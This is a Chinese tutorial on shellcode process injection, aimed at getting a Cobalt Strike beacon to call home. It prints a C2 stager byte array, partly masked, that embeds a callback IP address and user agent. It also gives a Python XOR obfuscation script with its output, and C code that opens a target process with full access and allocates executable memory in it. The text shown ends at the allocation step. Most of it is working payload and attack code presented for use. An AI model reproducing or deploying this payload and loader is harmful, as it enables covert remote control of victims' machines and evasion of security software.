shellcode进程注入理解
流程:将cs生成的shellcode异或,然后打开某个进程,开辟一段内存,将异或后的shellcode注入到内存里,再异或回去,然后创建一个新的线程运行上线到CS
0x01 cs生成C语言的shellcode
/* length: 799 bytes */
unsigned char buf[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x6e\x65\x74\x00\x68\x77\x69\x6e\x69\x54\x68\x4c\x77\x26\x07\xff\xd5\x31\xff\x57\x57\x57\x57\x57\x68\x3a\x56\x79\xa7\xff\xd5\xe9\x84\x00\x00\x00\x5b\x31\xc9\x51\x51\x6a\x03\x51\x51\x68\x50\x00\x00\x00\x53\x50\x68\x57\x89\x9f\xc6\xff\xd5\xeb\x70\x5b\x31\xd2\x52\x68\x00\x02\x48\x84\x52\x52\x52\x53\x52\x50\x68\xeb\x55\x2e\x3b\xff\xd5\x89\xc6\x83\xc3\x50\x31\xff\x57\x57\x6a\xff\x53\x56\x68\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x84\xc3\x01\x00\x00\x31\xff\x85\xf6\x74\x04\x89\xf9\xeb\x09\x68\\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\x37\x33\x33\x37\x33\x34\x31\x32\x31\x32\x37\x3b\x0d\x0a\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x35\x2e\x30\x20\x28\x4c\x69\x6e\x75\x78\x3b\x20\x41\x6e\x64\x72\x6f\x69\x64\x20\x34\x2e\x31\x2e\x31\x3b\x20\x4e\x65\x78\x75\x73\x20\x37\x20\x42\x75\x69\x6c\x64\x2f\x4a\x52\x4f\x30\x33\x44\x29\x20\x41\x70\x70\x6c\x65\x57\x65\x62\x4b\x69\x74\x2f\x35\x33\x35\x2e\x31\x39\x20\x28\x4b\x48\x54\x4d\x4c\x2c\x20\x6c\x69\x6b\x65\x20\x47\x65\x63\x6b\x6f\x29\x0d\x0a\x00\x04\x27\xd4\x1f\x4b\x1c\x41\xc2\x45\x72\xa8\xe8\xb5\x72\x59\xc4\x0a\x5b\x9e\xa2\xa3\x2b\x9c\xdd\x1e\x7b\x9f\xfd\x89\xd0\xd4\x39\x68\x0d\x03\x24\xd8\x12\x54\xb0\xd4\x12\x40\xbe\x19\xad\x02\x6f\x6b\xc0\xb8\x2b\x15\x60\x1f\xe0\xa1\xfd\xb3\xb4\x49\x89\x75\x15\xb0\xac\x7e\xcb\xc9\x44\xe0\x52\xc8\x02\x57\xd0\xed\x0d\xd4\xb3\x60\xc4\xa4\x9d\xa0\xb7\xd8\xec\xc6\xef\xe1\xf4\x37\x1a\x8f\xb1\xbd\x08\xcd\x03\x0c\xf8\x68\xe3\xae\xa3\xfc\x76\x47\xa9\x9a\x04\x48\xc5\x28\xae\x09\x2d\x00\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x40\x68\x00\x10\x00\x00\x68\x00\x00\x40\x00\x57\x68\x58\xa4\x53\xe5\xff\xd5\x93\xb9\x28\x00\x00\x00\x01\xd9\x51\x53\x89\xe7\x57\x68\x00\x20\x00\x00\x53\x56\x68\x12\x96\x89\xe2\xff\xd5\x85\xc0\x74\xc6\x8b\x07\x01\xc3\x85\xc0\x75\xe5\x58\xc3\xe8\xa9\xfd\xff\xff\x33\x36\x2e\x31\x30\x31\x2e\x32\x30\x36\x2e\x32\x30\x37\x00\x27\x31\x4b\x59";使用下面的py脚本简单的异或下
#!/usr/bin/python
import sys
raw_data = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x6e\x65\x74\x00\x68\x77\x69\x6e\x69\x54\x68\x4c\x77\x26\x07\xff\xd5\x31\xff\x57\x57\x57\x57\x57\x68\x3a\x56\x79\xa7\xff\xd5\xe9\x84\x00\x00\x00\x5b\x31\xc9\x51\x51\x6a\x03\x51\x51\x68\x50\x00\x00\x00\x53\x50\x68\x57\x89\x9f\xc6\xff\xd5\xeb\x70\x5b\x31\xd2\x52\x68\x00\x02\x48\x84\x52\x52\x52\x53\x52\x50\x68\xeb\x55\x2e\x3b\xff\xd5\x89\xc6\x83\xc3\x50\x31\xff\x57\x57\x6a\xff\x53\x56\x68\x2d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x84\xc3\x01\x00\x00\x31\xff\x85\xf6\x74\x04\x89\xf9\xeb\x09\x68\\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\x37\x33\x33\x37\x33\x34\x31\x32\x31\x32\x37\x3b\x0d\x0a\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x35\x2e\x30\x20\x28\x4c\x69\x6e\x75\x78\x3b\x20\x41\x6e\x64\x72\x6f\x69\x64\x20\x34\x2e\x31\x2e\x31\x3b\x20\x4e\x65\x78\x75\x73\x20\x37\x20\x42\x75\x69\x6c\x64\x2f\x4a\x52\x4f\x30\x33\x44\x29\x20\x41\x70\x70\x6c\x65\x57\x65\x62\x4b\x69\x74\x2f\x35\x33\x35\x2e\x31\x39\x20\x28\x4b\x48\x54\x4d\x4c\x2c\x20\x6c\x69\x6b\x65\x20\x47\x65\x63\x6b\x6f\x29\x0d\x0a\x00\x04\x27\xd4\x1f\x4b\x1c\x41\xc2\x45\x72\xa8\xe8\xb5\x72\x59\xc4\x0a\x5b\x9e\xa2\xa3\x2b\x9c\xdd\x1e\x7b\x9f\xfd\x89\xd0\xd4\x39\x68\x0d\x03\x24\xd8\x12\x54\xb0\xd4\x12\x40\xbe\x19\xad\x02\x6f\x6b\xc0\xb8\x2b\x15\x60\x1f\xe0\xa1\xfd\xb3\xb4\x49\x89\x75\x15\xb0\xac\x7e\xcb\xc9\x44\xe0\x52\xc8\x02\x57\xd0\xed\x0d\xd4\xb3\x60\xc4\xa4\x9d\xa0\xb7\xd8\xec\xc6\xef\xe1\xf4\x37\x1a\x8f\xb1\xbd\x08\xcd\x03\x0c\xf8\x68\xe3\xae\xa3\xfc\x76\x47\xa9\x9a\x04\x48\xc5\x28\xae\x09\x2d\x00\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x40\x68\x00\x10\x00\x00\x68\x00\x00\x40\x00\x57\x68\x58\xa4\x53\xe5\xff\xd5\x93\xb9\x28\x00\x00\x00\x01\xd9\x51\x53\x89\xe7\x57\x68\x00\x20\x00\x00\x53\x56\x68\x12\x96\x89\xe2\xff\xd5\x85\xc0\x74\xc6\x8b\x07\x01\xc3\x85\xc0\x75\xe5\x58\xc3\xe8\xa9\xfd\xff\xff\x33\x36\x2e\x31\x30\x31\x2e\x32\x30\x36\x2e\x32\x30\x37\x00\x27\x31\x4b\x59"
new_shellcode = []
for opcode in raw_data:
new_opcode = (ord(opcode) ^ 0x01)
new_shellcode.append(new_opcode)
print "".join(["\\x{0}".format(hex(abs(i)).replace("0x", "")) for i in new_shellcode])得到异或后的字符串
\xfd\xe9\x88\x1\x1\x1\x61\x88\xe4\x30\xd3\x65\x8a\x53\x31\x8a\x53\xd\x8a\x53\x15\x8a\x73\x29\xe\xb6\x4b\x27\x30\xfe\x30\xc1\xad\x3d\x60\x7d\x3\x2d\x21\xc0\xce\xc\x0\xc6\xe3\xf1\x53\x56\x8a\x53\x11\x8a\x43\x3d\x0\xd1\x8a\x41\x79\x84\xc1\x75\x4b\x0\xd1\x51\x8a\x49\x19\x8a\x59\x21\x0\xd2\xe2\x3d\x48\x8a\x35\x8a\x0\xd7\x30\xfe\x30\xc1\xad\xc0\xce\xc\x0\xc6\x39\xe1\x74\xf5\x2\x7c\xf9\x3a\x7c\x25\x74\xe3\x59\x8a\x59\x25\x0\xd2\x67\x8a\xd\x4a\x8a\x59\x1d\x0\xd2\x8a\x5\x8a\x0\xd1\x88\x45\x25\x25\x5a\x5a\x60\x58\x5b\x50\xfe\xe1\x59\x5e\x5b\x8a\x13\xea\x87\x5c\x69\x6f\x64\x75\x1\x69\x76\x68\x6f\x68\x55\x69\x4d\x76\x27\x6\xfe\xd4\x30\xfe\x56\x56\x56\x56\x56\x69\x3b\x57\x78\xa6\xfe\xd4\xe8\x85\x1\x1\x1\x5a\x30\xc8\x50\x50\x6b\x2\x50\x50\x69\x51\x1\x1\x1\x52\x51\x69\x56\x88\x9e\xc7\xfe\xd4\xea\x71\x5a\x30\xd3\x53\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\x7e\xc5\x82\x7\xe7\x94\xd7\x24\x3e\x70\xae\xc\x8e\x30\xbc\xb9\x8d\xad\xe1\xb1\xdd\xcf\xb5\xca\xc3\x81\x6e\xb4\xe6\xe4\xd3\x25\x7\x1c\x87\xd1\xc8\x8a\x61\x46\x40\x8d\x5c\xd8\x63\xc3\x41\xb5\x4e\x9e\x49\x32\x58\x89\xae\x44\x1\x49\x6e\x72\x75\x3b\x21\x6d\x6e\x66\x68\x2f\x60\x6d\x68\x78\x74\x6f\x65\x73\x68\x77\x64\x2f\x62\x6e\x6c\xc\xb\x42\x6e\x6e\x6a\x68\x64\x3b\x21\x50\x68\x49\x6e\x6e\x46\x54\x48\x45\x3c\x42\x38\x47\x40\x37\x35\x32\x33\x40\x47\x36\x34\x2f\x30\x34\x36\x32\x32\x36\x32\x35\x30\x33\x30\x33\x36\x3a\xc\xb\x54\x72\x64\x73\x2c\x40\x66\x64\x6f\x75\x3b\x21\x4c\x6e\x7b\x68\x6d\x6d\x60\x2e\x34\x2f\x31\x21\x29\x4d\x68\x6f\x74\x79\x3a\x21\x40\x6f\x65\x73\x6e\x68\x65\x21\x35\x2f\x30\x2f\x30\x3a\x21\x4f\x64\x79\x74\x72\x21\x36\x21\x43\x74\x68\x6d\x65\x2e\x4b\x53\x4e\x31\x32\x45\x28\x21\x40\x71\x71\x6d\x64\x56\x64\x63\x4a\x68\x75\x2e\x34\x32\x34\x2f\x30\x38\x21\x29\x4a\x49\x55\x4c\x4d\x2d\x21\x6d\x68\x6a\x64\x21\x46\x64\x62\x6a\x6e\x28\xc\xb\x1\x5\x26\xd5\x1e\x4a\x1d\x40\xc3\x44\x73\xa9\xe9\xb4\x73\x58\xc5\xb\x5a\x9f\xa3\xa2\x2a\x9d\xdc\x1f\x7a\x9e\xfc\x88\xd1\xd5\x38\x69\xc\x2\x25\xd9\x13\x55\xb1\xd5\x13\x41\xbf\x18\xac\x3\x6e\x6a\xc1\xb9\x2a\x14\x61\x1e\xe1\xa0\xfc\xb2\xb5\x48\x88\x74\x14\xb1\xad\x7f\xca\xc8\x45\xe1\x53\xc9\x3\x56\xd1\xec\xc\xd5\xb2\x61\xc5\xa5\x9c\xa1\xb6\xd9\xed\xc7\xee\xe0\xf5\x36\x1b\x8e\xb0\xbc\x9\xcc\x2\xd\xf9\x69\xe2\xaf\xa2\xfd\x77\x46\xa8\x9b\x5\x49\xc4\x29\xaf\x8\x2c\x1\x69\xf1\xb4\xa3\x57\xfe\xd4\x6b\x41\x69\x1\x11\x1\x1\x69\x1\x1\x41\x1\x56\x69\x59\xa5\x52\xe4\xfe\xd4\x92\xb8\x29\x1\x1\x1\x0\xd8\x50\x52\x88\xe6\x56\x69\x1\x21\x1\x1\x52\x57\x69\x13\x97\x88\xe3\xfe\xd4\x84\xc1\x75\xc7\x8a\x6\x0\xc2\x84\xc1\x74\xe4\x59\xc2\xe9\xa8\xfc\xfe\xfe\x32\x37\x2f\x30\x31\x30\x2f\x33\x31\x37\x2f\x33\x31\x36\x1\x26\x30\x4a\x580x02 打开进程
C语言代码如下:
#include <Windows.h>
#include <stdio.h>
int main(int argc, char* argv[]) {
// The PID that you want to use
int process_id = atoi(argv[1]); // 接收外部传参进来是数字
// Declare a new handle as process variable
// PROCESS_ALL_ACCESS
HANDLE process = OpenProcess(PROCESS_ALL_ACCESS, 0, process_id); // 打开id为传参进来数字的进程
DWORD dwWriteBytes;
// If the operation succeeded it will return the handle
if (process) { // 判断打开进程是否成功
printf("[+] Handle retrieved successfully!\n ");
}
else {
printf("[-] Unable to retrieve process handle\n ");
}
}OpenProcess函数介绍:
第一个参数设置为PROCESS_ALL_ACCESS,即赋予所有权限
官方解释:https://docs.microsoft.com/en-us/windows/win32/procthread/process-security-and-access-rights
第二个参数为True or False,即创建的进程是否继承的意思
第三个参数为要打开的进程id
官方demo:https://docs.microsoft.com/en-us/windows/win32/toolhelp/taking-a-snapshot-and-viewing-processes
编译好后运行,这里选择注入notepad++进程
说明进程打开成功

0x03 开辟内存
#include <Windows.h>
#include <stdio.h>
int main(int argc, char* argv[]) {
unsigned char data[] = "\xfd\xe9\x88\x1\x1\x1\x61\x88\xe4\x30\xd3\x65\x8a\x53\x31\x8a\x53\xd\x8a\x53\x15\x8a\x73\x29\xe\xb6\x4b\x27\x30\xfe\x30\xc1\xad\x3d\x60\x7d\x3\x2d\x21\xc0\xce\xc\x0\xc6\xe3\xf1\x53\x56\x8a\x53\x11\x8a\x43\x3d\x0\xd1\x8a\x41\x79\x84\xc1\x75\x4b\x0\xd1\x51\x8a\x49\x19\x8a\x59\x21\x0\xd2\xe2\x3d\x48\x8a\x35\x8a\x0\xd7\x30\xfe\x30\xc1\xad\xc0\xce\xc\x0\xc6\x39\xe1\x74\xf5\x2\x7c\xf9\x3a\x7c\x25\x74\xe3\x59\x8a\x59\x25\x0\xd2\x67\x8a\xd\x4a\x8a\x59\x1d\x0\xd2\x8a\x5\x8a\x0\xd1\x88\x45\x25\x25\x5a\x5a\x60\x58\x5b\x50\xfe\xe1\x59\x5e\x5b\x8a\x13\xea\x87\x5c\x69\x6f\x64\x75\x1\x69\x76\x68\x6f\x68\x55\x69\x4d\x76\x27\x6\xfe\xd4\x30\xfe\x56\x56\x56\x56\x56\x69\x3b\x57\x78\xa6\xfe\xd4\xe8\x85\x1\x1\x1\x5a\x30\xc8\x50\x50\x6b\x2\x50\x50\x69\x51\x1\x1\x1\x52\x51\x69\x56\x88\x9e\xc7\xfe\xd4\xea\x71\x5a\x30\xd3\x53\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\xxx\x7e\xc5\x82\x7\xe7\x94\xd7\x24\x3e\x70\xae\xc\x8e\x30\xbc\xb9\x8d\xad\xe1\xb1\xdd\xcf\xb5\xca\xc3\x81\x6e\xb4\xe6\xe4\xd3\x25\x7\x1c\x87\xd1\xc8\x8a\x61\x46\x40\x8d\x5c\xd8\x63\xc3\x41\xb5\x4e\x9e\x49\x32\x58\x89\xae\x44\x1\x49\x6e\x72\x75\x3b\x21\x6d\x6e\x66\x68\x2f\x60\x6d\x68\x78\x74\x6f\x65\x73\x68\x77\x64\x2f\x62\x6e\x6c\xc\xb\x42\x6e\x6e\x6a\x68\x64\x3b\x21\x50\x68\x49\x6e\x6e\x46\x54\x48\x45\x3c\x42\x38\x47\x40\x37\x35\x32\x33\x40\x47\x36\x34\x2f\x30\x34\x36\x32\x32\x36\x32\x35\x30\x33\x30\x33\x36\x3a\xc\xb\x54\x72\x64\x73\x2c\x40\x66\x64\x6f\x75\x3b\x21\x4c\x6e\x7b\x68\x6d\x6d\x60\x2e\x34\x2f\x31\x21\x29\x4d\x68\x6f\x74\x79\x3a\x21\x40\x6f\x65\x73\x6e\x68\x65\x21\x35\x2f\x30\x2f\x30\x3a\x21\x4f\x64\x79\x74\x72\x21\x36\x21\x43\x74\x68\x6d\x65\x2e\x4b\x53\x4e\x31\x32\x45\x28\x21\x40\x71\x71\x6d\x64\x56\x64\x63\x4a\x68\x75\x2e\x34\x32\x34\x2f\x30\x38\x21\x29\x4a\x49\x55\x4c\x4d\x2d\x21\x6d\x68\x6a\x64\x21\x46\x64\x62\x6a\x6e\x28\xc\xb\x1\x5\x26\xd5\x1e\x4a\x1d\x40\xc3\x44\x73\xa9\xe9\xb4\x73\x58\xc5\xb\x5a\x9f\xa3\xa2\x2a\x9d\xdc\x1f\x7a\x9e\xfc\x88\xd1\xd5\x38\x69\xc\x2\x25\xd9\x13\x55\xb1\xd5\x13\x41\xbf\x18\xac\x3\x6e\x6a\xc1\xb9\x2a\x14\x61\x1e\xe1\xa0\xfc\xb2\xb5\x48\x88\x74\x14\xb1\xad\x7f\xca\xc8\x45\xe1\x53\xc9\x3\x56\xd1\xec\xc\xd5\xb2\x61\xc5\xa5\x9c\xa1\xb6\xd9\xed\xc7\xee\xe0\xf5\x36\x1b\x8e\xb0\xbc\x9\xcc\x2\xd\xf9\x69\xe2\xaf\xa2\xfd\x77\x46\xa8\x9b\x5\x49\xc4\x29\xaf\x8\x2c\x1\x69\xf1\xb4\xa3\x57\xfe\xd4\x6b\x41\x69\x1\x11\x1\x1\x69\x1\x1\x41\x1\x56\x69\x59\xa5\x52\xe4\xfe\xd4\x92\xb8\x29\x1\x1\x1\x0\xd8\x50\x52\x88\xe6\x56\x69\x1\x21\x1\x1\x52\x57\x69\x13\x97\x88\xe3\xfe\xd4\x84\xc1\x75\xc7\x8a\x6\x0\xc2\x84\xc1\x74\xe4\x59\xc2\xe9\xa8\xfc\xfe\xfe\x32\x37\x2f\x30\x31\x30\x2f\x33\x31\x37\x2f\x33\x31\x36\x1\x26\x30\x4a\x58";
// The PID that you want to use
int process_id = atoi(argv[1]); // 接收外部传参进来是数字
// Declare a new handle as process variable
// PROCESS_ALL_ACCESS
HANDLE process = OpenProcess(PROCESS_ALL_ACCESS, 0, process_id); // 打开id为传参进来数字的进程
DWORD dwWriteBytes;
// If the operation succeeded it will return the handle
if (process) { // 判断打开进程是否成功
printf("[+] Handle retrieved successfully!\n ");
// We can print it as pointer using printf
printf("[+] Handle value is % p\n ", process);
LPVOID base_address;
base_address = VirtualAllocEx(process, NULL, sizeof(data), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE); // 开辟内存
if (base_address) {
printf("[+] Allocated based address is 0x %p\n ", base_address);
}
else {
printf("[-] Unable to allocate memory ...\n");
}
}
else {
printf("[-] Unable to retrieve process handle\n ");
}
}VirtualAllocEx函数介绍
VirtualAllocEx(process, NULL, sizeof(data), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE); // 开辟内存
LPVOID VirtualAllocEx(
HANDLE hProcess, // OpenProcess函数的调用返回的进程句柄
LPVOID lpAddress, // 参数为NULL,则系统自动分配
DWORD dwSize, // 要开辟的内存数据大小

DWORD flAllocationType,

DWORD flProtect // 赋予该内存地址读写执行权限(RWX)
);
官方解释:https://docs.microsoft.com/en-us/previous-versions/aa909179(v=msdn.10)参数flAllocationType和flProtect的值如下:
官方解释:https://docs.microsoft.com/en-us/previous-versions/aa908768(v=msdn.10)
编译后运行,注意返回来的地址,这是开辟内存的起始地址

